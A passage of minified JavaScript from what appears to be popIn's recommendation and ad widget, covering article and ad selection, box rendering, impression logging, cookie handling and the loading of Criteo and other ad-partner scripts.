aH=3;if(H()=="iOS"){aH=1}else{if(H()=="Android"){aH=2}}aJ.url="https://e.cn.miaozhen.com/r/k="+aJ.miaozhen+"&p="+o.miaozhenP+"&rt=2&pro=s&mo="+aH+"&o="+aJ.url}aJ.originalUrl=aJ.url.indexOf("?url=")>0?decodeURIComponent(ai(aJ.url).qString.url):aJ.url;if((this.template.delImage&&aJ.image.indexOf(this.template.delImage)>=0)||(aJ.image==="noimage")){aJ.image=""}aJ.type=aI;aJ.type2=aI+(aJ.image?"_img":"_noimg");aJ.hashData=[ao(aJ.title),ao(aJ.originalUrl)];aJ.formattedDate=(A(aJ.pubdate)&&aJ.pubdate!=="000000000000000000")?this.formatDate(aJ.pubdate):"";if(!this.isValid(aJ)){return false}return aJ},formatDate:function(aI){var aH=this.template.dateFormat;if(aI.slice(8,12)==="0000"&&/h|m|s/.test(aH)){aH=aH.replace(/h|m|s|:|：|\s|時|分|秒/g,"")}var aJ={Y:[0,4],M:[4,6],D:[6,8],h:[8,10],m:[10,12],s:[12,14]};Object.keys(aJ).forEach(function(aL){var aK=Number(String.prototype.slice.apply(aI,aJ[aL]));if(/m|s/.test(aL)&&aK<10){aK="0"+aK}aH=aH.replace(new RegExp(aL),aK)});return aH},isValid:function(aK){for(var aJ=0,aN=this.excludeRules.length;aJ<aN;aJ++){var aM=this.excludeRules[aJ];if(!aM(aK)){return false}}for(var aI=0,aH=this.includeRules.length;aI<aH;aI++){var aL=this.includeRules[aI];if(aL(aK)){return true}}return true},getArticlesByType:function(aK){var aJ=ae[aK];var aH=[];for(var aI=0;aI<aJ.length;aI++){var aM=Object.assign({},aJ[aI]);var aL=this.processArticle(aM,aK);if(aL){aH.push(aL)}}return aH},process:function(aJ,aI){if(typeof aJ==="string"&&ae[aJ]){var aH=this.getArticlesByType(aJ);if(typeof aI==="number"&&(aJ==="ad")&&(this.template.canShowSameAds===true)){aH=this.copyDataWithLength(aH,aI)}return this.template.forceProcess?this.deleteDuplicatesDsp(aH):this.deleteDuplicates(aH)}if(Array.isArray(aJ)){var aK=aJ[0];if(typeof this[aK]==="function"){return this.template.forceProcess?this.deleteDuplicatesDsp(this[aK](aJ)):this.deleteDuplicates(this[aK](aJ))}}return[]},getMiddle:function(aK){var aJ=[],aM=(aK.length-1),aL=aK[aM];for(var aH=1;aH<aK.length-1;aH++){var aI=this.process(aK[aH],aL);aJ=aJ.concat(aI)}return aJ},rand:function(aJ){var aH=aJ[aJ.length-1];var aI=an(this.getMiddle(aJ));return aI.slice(0,Math.min(aH,aI.length))},left:function(aJ){var aH=aJ[aJ.length-1];var aI=this.getMiddle(aJ);return aI.slice(0,Math.min(aH,aI.length))},right:function(aJ){var aH=aJ[aJ.length-1];var aI=this.getMiddle(aJ);return aI.slice(Math.max(0,aI.length-aH),aI.length).reverse()},_expectedAdTotal:0,pattern:function(aI){var aM=aI[aI.length-1];var aJ=this.getMiddle(aI);var aZ=[];var aY=[].concat(aJ);var aL=true;var aW=this.template.infiniteSize*this.template.infinitePages;var aN=0;while(aL){aL=false;var aK=aM;while(typeof aK==="function"){aK=aK()}if(aK.length>0&&this.useCf){for(var aV=0,aP=aK.length;aV<aP;aV++){var aS=aK[aV];if(Array.isArray(aS)){if(aS[0]=="ad"||/^ad_/.test(aS[0])){aK[aV].splice(1,0,"cf_img")}else{if(aS[0]!="cf_img"){aK[aV].splice(0,0,"cf_img")}}}else{if(aS=="ad"||/^ad_/.test(aS)){aK.splice(aV,1,[aS,"cf_img"])}else{if(aS!="cf_img"){aK.splice(aV,1,["cf_img",aS])}}}}}for(var aV=0,aH=aK.length;aV<aH;aV++){var aR=aK[aV];aR=Array.isArray(aR)?aR:[aR];loop:for(var aU=0,aQ=aR.length;aU<aQ;aU++){var aO=aR[aU];if(aU===0&&aN<aW&&(aO==="ad"||aO==="ad_imp")){this._expectedAdTotal++}for(var aT=0,aX=aY.length;aT<aX;aT++){var a0=aY[aT];if(a0.type2.search(aO)>-1){aL=true;aZ.push(a0);aY.splice(aT,1);aN++;break loop}}}}}return aZ},processCookie:function(aI){var aK=aI._click;if(!A(aK)){return}var aJ={};var aL=aK.split("|");var aH=Date.now();aL.forEach(function(aM){var aN=aM.split(".");var aP=aN[1];var aO=(aH-aN[2])/(24*60*60*1000);if(aO>30){return}if(typeof aJ[aP]==="undefined"){aJ[aP]=0}aJ[aP]++});this.addExcludeRuleForAd(aJ)},addExcludeRuleForAd:function(aH){this.excludeRules.push(function(aI){var aK=aI.type.indexOf("ad")>-1;if((aK&&!aI.dsp)&&A(aH[aI.nid])){var aJ=aH[aI.nid];if(aJ>=3){return false}}return true})},deleteDuplicatesDsp:function(aL){var aJ={};var aI=[];function aH(aP){for(var aN=0;aN<aP.length;aN++){var aO=aN+"_"+aP[aN];if(aJ[aO]){return false}else{aJ[aO]=1}}return true}aw.forEach(aH);for(var aK=0;aK<aL.length;aK++){var aM=aL[aK];if(aM.type==="ad"&&aM.dsp){if(!aH(aM.hashData)){continue}}aI.push(aM)}return aI},copyDataWithLength:function(aM,aK){var aN=aM.length;if(aN===0){return aM}var aH=aM.concat(),aI=aM.filter(function(aO){return !(aO.dsp)}),aJ=0,aL=aI.length;if(aL===0){return aM}while(aH.length<aK){aH.push(aI[aJ%aL]);aJ++}return aH},});P.Class("Box",{init:function(aX){var aS=this;this.timeoutId=false;this._canSendChannelImpLog=true;if(!aX.selector&&!(aX.selector=document.querySelector(aX.selectorStr))){if(aS.timeoutId){clearTimeout(aS.timeoutId)}aS.timeoutId=setTimeout(function(){aS.init(aX)},200);return}var aK=new P.ArticlesSelector(aX);var aR=aK.getData();var aQ=aK._expectedAdTotal;if(aR.length>0){var aT=aR.length%aX.infiniteSize;if(aT!==0){aR=aR.slice(0,aR.length-aT)}aR.forEach(function(aY){aw.push(aY.hashData)});this.data=aR}if(aR.length<aX.infiniteSize){return}var aV=false;for(var aO=0,aU=aR.length;aO<aU;aO++){var aN=aR[aO];if(aN.type=="cf"){aV=true;break}}this.template=aX;var aJ=aX.cfChannelPrefix||o.cfChannelPrefix||"";var aM=A(aX.channelId)?aX.channelId:false;if(aV&&aM&&aM.indexOf("with_sz_")!==0){aM=aJ+aM}this.channelId=aM;aX.channelId=aM;if(aD.adEnable){P.Log.adRequestLog({channelId:aM,})}P.Log.previewLog();P.Log.concatenationPVLog();var aL=V()==="mobile"?new X(aX.selector):new ar(aX.selector);this.createking=aL;this.renderBox();P.Performance.addTimeMark("box_did_render").addMark("is_box_rendered",true).report();s(this.container,function(){P.Log.boxInViewLog({channelId:aM,isFeedModule:aX.isFeedModule,});if(aM){P.Log.boxInViewLogs({channelId:aM,isFeedModule:aX.isFeedModule,boxPosition:this.boxPosition.getPosition(),});P.Log.intextBoxInViewLog({channelId:aM})}}.bind(this));U(this.template.selector,function(){P.Log.boxInViewThirdLog({channelId:aM,isFeedModule:aX.isFeedModule,thirdInviewPosition:"1/3",})}.bind(this),"1/3");if(aM){P.Log.intextBoxRenderedLog({channelId:aM,isFeedModule:aX.isFeedModule,expectedAdTotal:aQ,renderedAdTotal:this.AdTotalWithoutAdReserved,})}if(A(ae.common_category)){(function aI(aY,a0){try{if(a0<0){return}var aZ=PopIn5.$.Context.findContext(aY);aZ.segmentData.commonCategory=ae.common_category;aZ.segmentData.mainCategory=encodeURIComponent(ae.category)}catch(a1){setTimeout(function(){aI(aY,--a0)},200)}})(this.container,20)}if(PopIn6.infinite.isEnable&&!PopIn6.infinite.isStart){PopIn6.infinite.isStart=true;PopIn6.event.fireEvent("infinite-loading",[])}var aH=0;var aW=function(){if(typeof PopIn5!=="undefined"&&A(PopIn5.$)&&A(PopIn5.$.Config)){PopIn5.$.Config.apiHost=aD.apiHost;clearInterval(aP)}if(aH>10){clearInterval(aP)}aH++};var aP=setInterval(aW,500)},renderBox:function(){var aW=af(this.template.selector,"div","_popIn_recommend_container");aW.setAttribute("data-channel-id",this.template.channelId);if(A(this.template.containerId)){aW.setAttribute("id",this.template.containerId)}this.container=aW;this.boxPosition=new P.BoxPosition(this.container);this.adPosition=0;this.AdTotalWithoutAdReserved=0;var a3=af(aW,"div","_popIn_recommend_header",this.template.title);var aP=af(aW,"div","_popIn_recommend_articles");this.boxStyleMonitor=new P.BoxStyleMonitor(aW);var aI=this.data;var aJ=aP;var bb=this.template.infiniteSize;var aZ=this.template.infinitePages;var aO=this.template.channelId;var aR=this.template.isFeedModule;var aK=am.valid?am.session.get("_pi_article_recommend_type"):"";for(var a4=0,a6=aI.length;a4<a6;a4++){var a7=Math.floor(a4/bb);var aL=a4%bb;if(a7>=aZ){break}if(aL===0){aJ=af(aP,"div","_popIn_infinite_page")}var aU=new P.ArticleItem(aI[a4],this.template);aU.renderPosition=a4+1;aU.channelId=aO;aU.isFeedModule=aR;aU.referrerRecommendType=aK||"";var aH=this.template.isFullClick?"a":"div";var a5=af(aJ,aH,"_popIn_recommend_article _popIn_idx"+(aL+1));var a1=new P.ArticleRenderer(a5,aU,this.template,this.createking);var aY=new P.ArticleStyleMonitor(a5);aU.element=a5;aU.articleStyleMonitor=aY;var aQ=null;if(a1.ad===true){aQ=this._onImpForAd;if(this.adPosition===0){this.positionAndStyle=new P.PositionAndStyle({channelId:aO,boxPosition:this.boxPosition,articleStyleMonitor:aY,})}}else{aQ=this._onImpForArticle}aU.adPosition=a1.ad===true?++this.adPosition:undefined;if(aU.type==="ad"){this.AdTotalWithoutAdReserved++}aU.boxStyleMonitor=this.boxStyleMonitor;O(a5,Object.assign({},aU));var a2=aU.dsp!=="fluct"&&aU.dsp!=="logicad"&&aU.dsp!=="das"&&aU.dsp!=="rtb_system"&&aU.dsp!=="boardciel";if(aU.type==="ad"&&a2){var a0=P.PositionAndStyle.getPositionAndStyle();var aM=aE(aU.element);var aT=aM.articleStyleMonitor&&aM.articleStyleMonitor.getStyleFlag();var ba=aM.boxStyleMonitor&&aM.boxStyleMonitor.getStyleFlag();var a9="&uu="+P.Uid.getUid()+"&tst="+new Date().getTime()+"&ppvs=6&tss=5&aps="+aU.adPosition+"&rp="+aU.renderPosition+"&fs="+aT+"&bs="+ba+"&caid="+aU.channelId;var a8=aU.clicktrackers.filter(function(bc){return bc.indexOf("trace.popin.cc")>0});var aX=a8[0];var aS=aU.element.querySelector("._popIn_recommend_art_img a");var aN=aU.element.querySelector("._popIn_recommend_art_title a");if(aU.url.indexOf("//a.popin.cc")!==-1){aU.url+="&cb="+encodeURIComponent(aX+a9);var aV=PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"?true:false;aU.element.href=aV?aU.origin_url:aU.url;aS.href=aV?aU.origin_url:aU.url;aN.href=aV?aU.origin_url:aU.url}else{if(aU.url.indexOf("//trace.popin.cc")!==-1){aU.element.href=aU.url+a9;aS.href=aU.url+a9;aN.href=aU.url+a9}}}s(a5,aQ.bind(this,aU,a5))}new P.BoxFooter(aW,this.template);if(typeof this.template.afterRender==="function"){this.template.afterRender(this)}PopIn6.event.fireEvent("after-render",this);new P.Video(aW,this.template);if(this.template.canInfiniteAds){new P.InfiniteAds(aW,this.template)}},_onImpForArticle:function(aH,aI){var aJ=this.channelId;var aK=i(aI);P.Log.articleInViewLog(aH,Object.assign({channelId:aJ},aK));PopIn6.event.fireEvent("article-imp",aH)},_onImpForAd:function(aH,aI){P.Log.adBoxRenderedLog(aH);var aJ=this.channelId;if(aJ){P.Log.adBoxRenderedLogs(aH,{channelId:aJ})}if(aJ&&this._canSendChannelImpLog===true){P.Log.intextBoxImpLog({channelId:aJ});this._canSendChannelImpLog=false}PopIn6.event.fireEvent("article-imp",aH);if(A(aH.debug)){return}var aK=Math.round((Date.now()-ac)/1000);if(aK>60*30){return}setTimeout(function(){if(aH.imp){var aL=new Image();aL.src=aH.imp}var aM=i(aI);P.Log.adInViewLog(aH,Object.assign({channelId:aJ,boxPosition:this.boxPosition.getPosition(),loc:ae&&ae.loc?ae.loc:undefined},aM));if(aH.dspObj){aH.dspObj.execDspFunc("imp",aH)}}.bind(this),1000)}});P.Class("BoxFooter",{init:function(aH,aI){this.template=aI;this.countryCode=/(jp|tw|kr|sg|th|id|my|hk).popin.cc/.test(aD.apiUrl)?RegExp.$1:"jp";this.lanCode={jp:"",tw:"-tw",sg:"-en",th:"-th",id:"-id",my:"-myhk",hk:"-myhk"};if(aI.credit){var aJ=af(aH,((this.template.aboutPageType==="sameTab")?"a":"div"),"_popIn_recommend_credit",aI.credit);af(aJ,"div","_popIn_recommend_credit_image");aJ.addEventListener("click",this._onClick.bind(this))}},_onClick:function(){switch(this.template.aboutPageType){case"dialogue":this.showCredit();break;case"newTab":var aH="https://discovery.popin.cc/discovery/what-is"+this.lanCode[this.countryCode]+".php";window.open(aH);break}},close:function(){if(A(this.black)){document.body.removeChild(this.black);this.black=false}},showCredit:function(){var aH=this;var aL=function(){aH.close()};var aM=af(document.body,"div");aM.id="_popIn_about_black";(function(aN){aN.position="fixed";aN.width="100%";aN.height="100%";aN.left="0px";aN.top="0px";aN.backgroundColor="rgba(0, 0, 0, 0.75)";aN.zIndex=9998})(aM.style);this.black=aM;aM.addEventListener("click",aL);var aJ=af(aM,"div");aJ.id="_popIn_about_inner";(function(aN){aN.position="absolute";aN.width="500px";aN.height="450px";aN.left="50%";aN.top="50%";aN.marginLeft="-250px";aN.marginTop="-225px";aN.backgroundColor="white";aN.borderRadius="6px";aN.zIndex=9999})(aJ.style);var aI=af(aJ,"div");(function(aN){aN.position="absolute";aN.top="-18px";aN.left="-18px";aN.background="url(https://"+aj+"/images/close.png) no-repeat";aN.width="36px";aN.height="36px";aN.cursor="pointer"})(aI.style);aI.addEventListener("click",aL);var aK=af(aJ,"iframe");aK.src="https://discovery.popin.cc/discovery/what-is"+this.lanCode[this.countryCode]+".php";aK.frameBorder="0";aK.scrolling="no";(function(aN){aN.width="480px";aN.height="430px";aN.border="0px";aN.margin="10px 0px 0px 10px"})(aK.style)}});P.Class("BoxPosition",{init:function(aH){this.box=aH;this.position=""},getPosition:function(){if(this.position){return this.position}if(window.self!==window.top){this.position="iframe"}else{this.position=V()==="mobile"?this.getPositionInMobile():this.getPositionInPc()}return this.position},getElementAbPosition:function(aJ){var aI=aJ.offsetLeft;var aH=aJ.offsetTop;while(aJ=aJ.offsetParent){aI+=aJ.offsetLeft;aH+=aJ.offsetTop}return{left:aI,top:aH}},getPositionInMobile:function(){var aH=this.box.getBoundingClientRect();var aI=this.getElementAbPosition(this.box);var aK=aI.top+aH.height/2;var aJ=document.documentElement.scrollHeight;if(!aJ||!aK){return"unknow"}else{if(aK<(aJ/3)){return"top"}else{if(aK<(aJ/3*2)){return"middle"}else{return"bottom"}}}},getPositionInPc:function(){var aI=this.box.getBoundingClientRect();var aK=this.getElementAbPosition(this.box);var aM=aK.top+aI.height/2;var aJ=aK.left+aI.width/2;var aL=document.documentElement.scrollHeight;var aH=document.documentElement.scrollWidth;if(!aL||!aH||!aM){return"unknow"}return[(aM<(aL/2))?"top":"bottom",(aJ<(aH/2))?"left":"right"].join("_")}});P.Class("BoxStyleMonitor",{init:function(aH){this.boxNode=aH;this.styleFlag=""},getStyleFlag:function(){if(this.styleFlag){return this.styleFlag}var aK=this.boxNode.querySelectorAll("._popIn_infinite_page:first-child ._popIn_recommend_article");var aJ="";for(var aI=0,aH;aH=aK[aI];aI++){var aL=aE(aH,"articleStyleMonitor");if(!aL){aJ+="_";continue}aJ+=aL.getStyleFlag()}return(this.styleFlag=aJ)}});P.Class("BrandSafety",{init:function(){this.impIdArry=[]},process:function(aI,aH){aH=aH||{};if(!aH.logid){return false}this.logid=aH.logid||"";this.media=aH.media||location.host;this.apiHost=aH.apihost||"jp.popin.cc";this.impIdArry[this.logid]=(typeof this.impIdArry[this.logid]!=="undefined")?this.impIdArry[this.logid]+1:1;this._momentumTagRender(aI)},_momentumTagRender:function(aJ){var aM="jp.popin.cc";if(aM!==this.apiHost){return}var aN=38,aI="UUID_DIV"+Math.random()*100,aO=this.logid,aH=this.impIdArry[this.logid],aK=this.media,aP=document.createElement("script");aP.src="//assets-momentum.akamaized.net/js/axss.js";aJ.classList.add(aI);var aL=function(){momentum_heron.set_postbid_observer(aI,aN,aO,String(aH),aK,{dest:"http://jp.popin.cc/popin_discovery/pbc",payload:{ext:{momentum:{heron:{require:[1,2,4],mode:1}}}}})};if(typeof aP.onload!=="undefined"){aP.onload=aL}else{if(aP.readyState){aP.onreadystatechange=aL}}document.body.appendChild(aP)}});P.Class("Config",{init:function(aL){aL=aL||{};this.setDefaults(aL);this.updateGetDevice(f);var aI=this.findConfig(f);if(!aI){return}for(var aK in aI){this[aK]=aI[aK]}for(var aH in o){this[aH]=o[aH]}var aJ=[];if(A(aI.templates)){aI.templates.forEach(function(aM){aJ.push(new P.Template(aM))})}this.templates=aJ;this.positionAndStyleObj=P.PositionAndStyle.getPositionAndStyle();this.afterConfig()},setDefaults:function(aH){this.device=(V()!=="mobile")?"pc":"mobile";this.target=typeof aH!=="undefined"?aH.target||location.href:location.href;this.media=location.host;this.agency="popinag";this.topn=50;this.pathnum=null;this.ad=10;this.country=false;this.apiUrl="https://discoveryplus.popin.cc/popin_discovery/recommend?";this.isArticle=true;this.segmentData={};this.apiUrlAdd=""},afterConfig:function(){var aH=this;this.target=L(this.target,this.urlReplace);var aK=[];aK.push("device="+this.device);aK.push("media="+this.media);aK.push("extra="+H().toLowerCase());aK.push("agency="+this.agency);aK.push("topn="+this.topn);var aI=[[A(this.cfid),"cfid="+this.cfid],[A(this.adEnable),"ad="+this.ad],[A(this.pathnum),"pathnum="+this.pathnum],[A(this.apiUrlAdd),this.apiUrlAdd.replace(/^&/,"")],[!A(this.isArticle),"related=false"],[true,"uid="+P.Uid.getUid()],[A(PopIn6.smjId),"smjid="+PopIn6.smjId]];aI.forEach(function(aL){if(aL[0]){aK.push(aL[1])}});if(this.apiUrl.indexOf("http:")===0){this.apiUrl=this.apiUrl.replace("http:","https:")}this.apiUrl=this.apiUrl.replace("%target",encodeURIComponent(this.target)+"&");if(this.apiUrl.indexOf("url=")===-1){aK.push("url="+encodeURIComponent(this.target))}this.apiUrl+=(this.apiUrl.indexOf("?")>-1?(this.apiUrl.slice(-1)!=="?"?"&":""):"?")+aK.join("&");var aJ=location.href.match(/popincampaign=([^&]+)/);if(aJ){this.apiUrl+="&popindemo="+aJ[1]}this.apiUrl+="&info="+this.createInfoData();this.apiHost=al(this.apiUrl).host.replace("discoveryplus.","jp.");this.setSzAdLtrByBatch()},createInfoData:function(){var aI=this.getUserTdInfo();aI.user_device=this.device;aI.user_time=ac;aI.fruit_box_position=this.positionAndStyleObj.boxPosition;aI.fruit_style=this.positionAndStyleObj.adStyleMonitor;var aH=location.href.match(/popin_sid_sample=([^&]+)/);if(aH){aI.sid_sample=aH[1]}PopIn6.event.fireEvent("after-create-info-data",aI);return btoa(unescape(encodeURIComponent(JSON.stringify(aI))))},findConfig:function(aK){var aJ=(V()!=="mobile")?"pc":"mobile";var aI=A(W)?[aJ+"-test",aJ,"all-test","all"]:[aJ,"all"];for(var aH=0;aH<aI.length;aH++){var aL=aI[aH];if(aK[aL]&&aK[aL].Discovery){return aK[aL].Discovery}}return false},updateGetDevice:function(aN){var aI=["mobile","pc"];outerLoop:for(var aK=0,aH=aI.length;aK<aH;aK++){var aM=aI[aK];var aL=A(W)?[aM+"-test",aM,"all-test","all"]:[aM,"all"];for(var aJ=0;aJ<aL.length;aJ++){var aO=aL[aJ];if(aN[aO]&&aN[aO].Discovery&&aN[aO].Discovery.apiUrl.indexOf("tw.popin.cc")>-1){V=I;break outerLoop}}}},getUserTdInfo:function(){if(!this.userTdData){var aJ=aF;var aI={};for(var aH in aJ){aI["user_td_"+aH]=aH=="title"?encodeURIComponent(aJ[aH]):aJ[aH]}this.userTdData=aI}return this.userTdData},sortModuleByDom:function(aP){var aL=[];var aH=[];var aJ=[];for(var aK=0,aO=aP.length;aK<aO;aK++){if(!aP[aK].selector){aH.push(aP[aK]);continue}aL.push(aP[aK]);if(aP[aK].selectorStr){aJ.push(aP[aK].selectorStr)}}var aI=document.querySelectorAll(aJ.join(","));var aM=Array.prototype.slice.call(aI,0);for(var aK=0,aO=aL.length-1;aK<aO;aK++){var aN=aL[aK];for(j=0,jl=aL.length-1-aK;j<jl;j++){if(aM.indexOf(aL[j].selector)>aM.indexOf(aL[j+1].selector)){var aQ=aL[j];aL[j]=aL[j+1];aL[j+1]=aQ}}}return aL.concat(aH)},setSzAdLtrByBatch:function(){if("ignore"===this.useForSzAdLtrRatio||this.apiUrl.indexOf("&alg=ltr")!==-1||this.apiUrlAdd.indexOf("&alg=ltr")!==-1){return}if(typeof this.useForSzAdLtrRatio==="number"){if(Math.random()<=this.useForSzAdLtrRatio){this.apiUrl=this.apiUrl+"&alg=ltr";this.appenedAdLtrPrefix()}}else{if(this.apiHost=="tw.popin.cc"||this.apiHost=="jp.popin.cc"){this.apiUrl=this.apiUrl+"&alg=ltr"}}},appenedAdLtrPrefix:function(){var aJ=this.useSzAdLtrChannelIdPrefix===undefined?"":this.useSzAdLtrChannelIdPrefix;for(var aH=0;aH<this.templates.length;aH++){var aI=this.templates[aH];if(aI.channelId&&aI.channelId.indexOf(aJ)!==0){aI.channelId=aJ+aI.channelId}}}});(function(aI,aH){function aL(){var aM={};for(var aP=0;aP<arguments.length;aP++){var aN=arguments[aP];for(var aO in aN){aM[aO]=aN[aO]}}return aM}function aJ(aM){return aM.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)}function aK(aO){function aP(aS,aU,aQ){if(typeof document==="undefined"){return}aQ=aL(aN.defaults,aQ);if(typeof aQ.expires==="number"){aQ.expires=new Date(Date.now()+aQ.expires*86400000)}if(aQ.expires){aQ.expires=aQ.expires.toUTCString()}aU=aO.write?aO.write(aU,aS):encodeURIComponent(String(aU)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);aS=encodeURIComponent(String(aS)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var aT="";for(var aR in aQ){if(!aQ[aR]){continue}aT+="; "+aR;if(aQ[aR]===true){continue}aT+="="+aQ[aR].split(";")[0]}return(document.cookie=aS+"="+aU+aT)}function aM(aT){if(typeof document==="undefined"||(arguments.length&&!aT)){return}var aU=document.cookie?document.cookie.split("; "):[];var aV={};for(var aS=0;aS<aU.length;aS++){var aX=aU[aS].split("=");var aR=aX.slice(1).join("=");if(aR.charAt(0)==='"'){aR=aR.slice(1,-1)}try{var aQ=aJ(aX[0]);aV[aQ]=(aO.read||aO)(aR,aQ)||aJ(aR);if(aT===aQ){break}}catch(aW){}}return aT?aV[aT]:aV}var aN={defaults:{path:"/"},set:aP,get:aM,remove:function(aR,aQ){aP(aR,"",aL(aQ,{expires:-1}))},withConverter:aK};return aN}aI.Class("Cookie",{},aK(function(){}))})(P,window);P.Class("Criteo",{DEFAULT_CAMPAIGN_IDS:{jp:"5dccb809723f3b39e15fe524",kr:"5dccbaf6723f3b30856b7a74",tw:"5dccb982723f3b2d670ad1f4",th:"5dccbbcd723f3b49ff18e8c4",sg:"5dccc168723f3b64bd61ffac",ch:"5dccc287723f3b34a279b2ca"},DEFAULT_NIDS:{jp:"5dccb894723f3b79d74a1dc4",kr:"5dccbb2b723f3b374e031705",tw:"5dccb9c8723f3b233d5c80e4",th:"5dccbbf0723f3b01ea23b274",sg:"5dccc194723f3b35b86c4664",ch:"5dccc2c5723f3b34a279b2cc"},DEFAULT_SLOT_ID:"#_popIn_recommend",DEFAULT_ADD_POSITION:0,CRITEO_SCRIPT_URL:"//static.criteo.net/js/ld/publishertag.js",init:function(aQ,aK,aN){this.popInResult=aQ;this.oldFunction=aK;this.configs=aN;var aO=(this.configs.thirdParty&&this.configs.thirdParty.criteo)?this.configs.thirdParty.criteo:undefined;var aP=false;if(aO){var aL=aO.slotId||this.DEFAULT_SLOT_ID,aJ=aO.zoneId,aI=!(PopIn6.requestCountry)?"jp":PopIn6.requestCountry;if(document.querySelector(aL)&&aJ){aP=true}this.criteoConfig={slotId:aL,zoneId:aJ,campaignId:aO.campaignId||this.DEFAULT_CAMPAIGN_IDS[aI]||this.DEFAULT_CAMPAIGN_IDS.jp,nId:aO.nId||this.DEFAULT_NIDS[aI]||this.DEFAULT_NIDS.jp,addPositon:aO.addPositon||this.DEFAULT_ADD_POSITION}}if(aP){var aH=document.createElement("script");aH.async=true;aH.src=this.CRITEO_SCRIPT_URL;var aM=document.getElementsByTagName("script")[0];aM.parentNode.insertBefore(aH,aM);this._createProxy()}else{this.oldFunction(this.popInResult)}},_createProxy:function(){window.Criteo=window.Criteo||{};window.Criteo.events=window.Criteo.events||[];var aJ=this,aK=(aJ.criteoConfig.slotId||aJ.DEFAULT_SLOT_ID).replace("#",""),aH=aJ.criteoConfig.zoneId,aL=function(aN){var aM=function(aR,aT){var aS={dsp:"criteo",campaign:aT.campaignId,nid:aT.nId,image:aR.products[0].image.url,title:aR.products[0].title,url:aR.products[0].click_url,criteo_property:{impression_pixels:aR.impression_pixels,privacy:aR.privacy},media:aR.advertiser.description};return aS};var aP=aJ.popInResult.ad.length,aQ=aJ.criteoConfig.addPositon,aO=aM(aN,aJ.criteoConfig);if(aQ>(aP-1)){aQ=aP-1}aJ.popInResult.ad.splice(aQ,0,aO);aJ.oldFunction(aJ.popInResult)},aI=function(){aJ.oldFunction(aJ.popInResult)};Criteo.events.push(function(){var aM={placements:[{slotid:aK,zoneid:aH,nativeCallback:aL}]};Criteo.Passback.RequestBids(aM,2000)});Criteo.events.push(function(){Criteo.Passback.RenderAd(aK,function(aM){aI(aM)})})}});P.Class("CSSManager",{init:function(){this.cache=[];this.css=""},add:function(aI){var aJ=ao(aI);var aH=this.cache.some(function(aK){return aJ===aK});if(!aH){this.css+=aI;this.cache.push(aJ)}},render:function(){var aH=document.createElement("style");aH.type="text/css";aH.rel="stylesheet";aH.charSet="UTF-8";document.getElementsByTagName("head")[0].appendChild(aH);aH.appendChild(document.createTextNode(this.css))}});P.Class("Dmp",{loadDmpScript:function(){var aI=window.PopIn6.protocol;var aH=document.createElement("script");aH.async=true;aH.src=aI+"//t.ssp.hinet.net/utag.js";document.body.appendChild(aH)},sendDmp:function(){var aJ="f3244e";window.__hitagCmdQueue=window.__hitagCmdQueue||[];function aI(){window.__hitagCmdQueue.push(arguments)}aI("cm",aJ,P.Uid.getUid());var aH=window.self!==window.top;if(aH){aI("fire",{partnerId:aJ,referrer:document.referrer})}},loadDmp:function(){var aH=/.*country=tw.*/;if(!aH.test(aD.apiUrl)){return}this.loadDmpScript();this.sendDmp()}});P.Class("Dsp",{init:function(aH){this._dspName=aH||"";this._dspObj={}},setup:function(aI,aJ){var aH="Dsp"+this._dspName.charAt(0).toUpperCase()+this._dspName.slice(1);if(P[aH]){this._dspObj=new P[aH](aI,aJ)}else{return false}return true},execDspFunc:function(aK,aH){var aI="_"+aK;if(this._dspObj[aI]){this._dspObj[aI](aH)}else{var aJ="default"+aI;if(this[aJ]&&typeof this[aJ]==="function"){this[aJ](aH)}}},default_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aK="//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aL=document.createElement("a");aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aL.className="_popIn_recommend_article_ad_info_icon_inner";aL.href=aK,aL.target="_blank";aH.appendChild(aL);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","background-repead: no-repeat;","background-size: contain;","background-position: center;","}","._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","}"];aH.add(aI.join(""));aH.render()}});P.Class("DspBoardciel",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aH){var aI=new XMLHttpRequest();aI.open("GET",aH,true);aI.send()},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aH){},_cookieSync:function(){},});P.Class("DspCriteo",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(Array.isArray(this.item.criteo_property.impression_pixels)){this.item.criteo_property.impression_pixels.forEach(function(aI){if(aI.url){this._sendImgRequest(aI.url)}},this)}},_setIcon:function(aJ){var aN=this.item.criteo_property.privacy||{},aI=aN.optout_image_url||"//api.popin.cc/images/info-icon.png",aL=aN.optout_click_url||"//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=(this.parameter.media.indexOf("infeed")>-1)?true:(this.parameter.channelId.indexOf("infeed")>-1)}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","max-width: 15px;","max-height: 15px;","height: 3vw;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 